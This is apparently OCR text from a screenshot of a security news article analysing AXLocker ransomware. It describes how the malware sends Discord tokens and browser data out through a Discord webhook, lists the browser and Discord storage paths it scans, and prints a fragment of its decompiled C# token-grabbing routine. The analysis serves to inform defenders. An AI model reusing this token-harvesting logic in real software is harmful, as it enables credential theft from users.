 NEWS
DOWNLOADS
VIRUS REMOVAL GUIDES
TUTORIALS
DEALS
FORUMS
MOR
ext, AXLocker sends a victim ID, system details, data stored in browsers, and Discord tokens to
e threat actors' Discord channel using a webhook URL.
o steal the Discord token, AxLocker will scan the following directories for and extract tokens
ing regular expressions:
Discord\Local Storage\leveldb
discordcanary\Local Storage\leveldb
discordptb\leveldb
Opera Software\Opera Stable\Local Storage\leveldb
Google\Chrome\User Data\\Default\Local Storage\leveldb
BraveSoftware\Brave-Browser\User Data\Default\Local Storage\leveldb
Yandex\YandexBrowser\User Data\Default\Local Storage\leveldb
private static void Scan()
{
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
string folderPath2 = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
Grabber.target.Add(folderPath + "\\Discord");
Grabber.target.Add(folderPath + "\\discordcanary");
Grabber.target.Add(folderPath + "\\discordptb");
Grabber.target.Add(folderPath + "\\\\Opera Software\\Opera Stable");